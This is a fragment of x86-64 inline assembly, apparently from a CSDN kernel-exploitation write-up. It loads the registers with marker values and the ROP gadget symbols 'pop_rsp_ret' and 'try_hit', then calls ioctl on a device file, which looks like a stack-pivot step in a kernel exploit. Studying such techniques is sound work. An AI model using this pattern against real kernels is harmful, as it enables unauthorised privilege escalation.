 __asm__(
"mov r15,   0xbeefdead;"
"mov r14,   0x11111111;"
"mov r13,   0x22222222;"
"mov r12,   0x33333333;"
"mov rbp,   0x44444444;"
"mov rbx,   0x55555555;"
"mov r11,   0x66666666;"
"mov r10,   0x77777777;"
"mov r9,    pop_rsp_ret;"
"mov r8,    try_hit;"
"mov rax,   0x10;"
"mov rcx,   0xaaaaaaaa;"
"mov rdx,   try_hit;"
"mov rsi,   0x1bf52;"
"mov rdi,   dev_fd;"
"syscall"
);
CSDN @_sky123_